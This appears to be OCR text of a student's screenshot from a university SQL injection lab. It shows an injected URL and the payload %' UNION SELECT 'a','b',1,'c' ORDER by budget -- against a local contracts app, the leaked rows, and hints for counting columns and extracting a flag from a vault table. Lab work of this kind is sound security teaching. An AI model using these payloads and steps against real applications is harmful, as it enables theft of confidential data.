 SQLi Contracts Lab
127.0.0.1:5000/sqli/contracts?client=%25%27+UNION+SELECT+%27a%27%2C%27b%27%2C1%2C%27c%27+ORDER+by+budget+--
i School
%' UNION SELECT 'a','b',1,'c' ORDER by budget --
Lookup
EXECUTED QUERY
SELECT client_name, scope, budget, confidential_notes FROM contracts WHERE cl
Client Scope Budget
a b $1
Notes:
c
Helios Bank Mobile app pen test $64000
Notes:
Data room URL: https://helios.example/deal
Monarch Cyber Red-team readiness exercise $85000
Notes:
VPN creds stored under vault entry v-992
Rapid Rail SCADA hardening review $120000
Notes:
Flag stored in confidential appendix C
SELECT.
Determine the exact column count first (try ORDER BY 1,
ORDER BY 2, etc.).
Extract the flag from a separate vault tab
Tauha Imran
22i1233 cs-g
Info.Sec. A-3
Task2
Hints:
Start with %' to close the LIKE pattern.
Count columns: %' ORDER BY 1--, %' ORDE
until you get an error.
The query has 4 columns: client_name, scope,
budget, confidential_notes.
Use UNION SELECT with 4 columns matching the types
(TEXT, TEXT, INTEGER, TEXT).
Look for a table named something like client_vault
or vault.
The flag might be in a column like encrypted_data or
data.
Place the flag column in the 4th position to see it in
the "Notes" field.
Multiple results will appear - submit each one to
find the correct flag.
3
Air quality forecast
10:27 AM
11/24/2025